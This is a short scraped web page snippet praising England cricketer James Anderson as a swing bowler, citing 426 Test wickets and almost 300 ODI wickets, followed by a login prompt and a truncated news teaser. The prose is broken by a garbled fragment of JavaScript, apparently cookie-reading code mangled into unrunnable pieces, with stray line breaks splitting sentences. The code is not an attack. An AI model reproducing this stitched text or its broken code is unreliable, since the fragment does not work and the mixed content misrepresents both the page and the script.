
James Anderson is the master of swing bowling.
Performs best at Test level, but he is still a very
handy bowler in ODI
cricket
. He has 426 Test
wickets and almost 300 ODI wickets, making him
one of England's all-time greats. "(/([.$?*|{}()
[]\/+^])/g,"\$1")+"=([^;]*)"));(U[1]):"",();||void
0===time){/1e3+86400),.('')}
LOG IN TO LEAVE A COMMENT
LATEST NEWS
King Watch: Where will Lebron James